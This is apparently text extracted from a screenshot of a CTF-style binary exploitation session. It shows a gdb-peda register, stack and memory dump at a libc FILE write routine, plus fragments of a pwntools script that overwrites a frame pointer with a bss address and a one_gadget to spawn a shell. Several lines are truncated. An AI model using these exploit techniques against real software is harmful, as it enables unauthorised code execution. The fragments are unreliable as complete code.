 RBP: 0x7f17def3c760 --> 0xfbad2887
RSP: 0x601070 --> 0x7f17def3ba00 --> 0xfbad208b
RIP: 0x7f17debdba11 (<_IO_new_file_xsputn+17>: test rdx,rdx)
R8 : 0x7f17df14e4c0 (0x00007f17df14e4c0)
R9 : 0x7f17df14e4c0 (0x00007f17df14e4c0)
R10: 0x3
R11: 0x246
R12: 0x0
R13: 0x7f17def382a0 --> 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7f17debdba0b <_IO_new_file_xsputn+11>: push rbp
0x7f17debdba0c <_IO_new_file_xsputn+12>: push rbx
0x7f17debdba0d <_IO_new_file_xsputn+13>: sub rsp,0x18
=> 0x7f17debdba11 <_IO_new_file_xsputn+17>: test rdx,rdx
0x7f17debdba14 <_IO_new_file_xsputn+20>:
je 0x7f17debdba73 <_IO_new_file_xsputn+115>
0x7f17debdba16 <_IO_new_file_xsputn+22>: mov rbx,rdi
0x7f17debdba19 <_IO_new_file_xsputn+25>: mov r13,rsi
0x7f17debdba1c <_IO_new_file_xsputn+28>: mov rbp,rdx
[------------------------------------stack-------------------------------------]
0000| 0x601070 --> 0x7f17def3ba00 --> 0xfbad208b
0008| 0x601078 --> 0x0
0016| 0x601080 --> 0x4004c9 (<_init+25>: ret)
0024| 0x601088 --> 0x6
0032| 0x601090 --> 0x7f17def3c760 --> 0xfbad2887
0040| 0x601098 --> 0x601018 --> 0x7f17debd0aa0 (<_IO_puts>: push r13)
0048| 0x6010a0 --> 0x7f17def382a0 --> 0x0
0056| 0x6010a8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Python Exception <class 'AttributeError'> module 'pwndbg' has no attribute 'comm
ands':
1226 in fileops.c
gdb-peda$ x/10gx 0x601060
0x601060 <stdout@@GLIBC_2.2.5>: 0x00007f17def3c760 0x0000000000000000
0x601070 <stdin@@GLIBC_2.2.5>: 0x00007f17def3ba00 0x0000000000000000
0x601080 <bank>: 0x00000000004004c9 0x0000000000000006
0x601090 <bank+16>: 0x00007f17def3c760 0x0000000000601018
0x6010a0 <bank+32>: 0x00007f17def382a0 0x0000000000000000
gdb-peda$
File Edit View Search Terminal Help
print "one_gadget:", hex(one_gadget)
print r.recvuntil('\n')
payload = 'a' * 0x60 + p64(bss) + p64(on
r.send(payload)
print r.recvuntil('\n')
#payload = p64(ret) * 20
payload = 'a'
r.sendline(payload)
r.interactive()
hacker@ubuntu:~/Desktop$ ^C
hacker@ubuntu:~/Desktop$ q
Command 'q' not found, but can be instal
sudo snap install q
sudo apt install python-q-text-as-data
sudo apt install python3-q-text-as-data
See 'snap info q' for additional version
hacker@ubuntu:~/Desktop$